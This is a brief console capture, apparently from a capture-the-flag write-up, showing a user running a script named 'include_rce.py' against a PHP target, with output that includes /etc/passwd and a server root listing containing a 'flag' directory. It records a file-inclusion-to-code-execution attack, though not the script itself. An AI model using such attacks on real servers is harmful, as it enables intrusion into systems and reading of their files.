 Tao in D:\Tools\Exploit\PHPSec\Script λ python3 .\include_rce.py
<br />
<b>Warning</b>:  Unterminated comment starting line 1 in <b>/etc/passwd</b> on line <b>1</b><br />
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var